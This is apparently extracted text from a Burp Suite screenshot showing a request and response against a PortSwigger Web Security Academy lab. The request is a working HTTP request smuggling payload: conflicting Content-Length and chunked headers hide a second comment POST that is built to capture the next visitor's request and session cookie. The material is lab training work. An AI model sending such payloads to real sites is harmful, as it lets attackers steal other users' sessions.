 Go
Cancel
<
>
Follow redirection
Target: https://ac1d1fd81f53024280950f5f000b0004.web
Request
Raw
Params
Headers
Hex
POST /post/comment HTTP/1.1
Host: ac1d1fd81f53024280950f5f000b0004.web-security-academy.net
Connection: close
Content-Length: 271
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac1d1fd81f53024280950f5f000b0004.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=8IoNS9qU2dHVIVKROIqE4MVH9ucc8IBr;x=1
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Length: 800
Content-Type: application/x-www-form-urlencoded
Cookie: session=8IoNS9qU2dHVIVKROIqE4MVH9ucc8IBr
csrf=ndYGeK7M7J0JLXZKXaKjdhKfIfKadvfJ&postId=3&name=123&email=123%40123.com&websit
e=http%3A%2F%2Fwww.w.com&comment=
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Location: /post/comment/confirmation?postId=3
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 0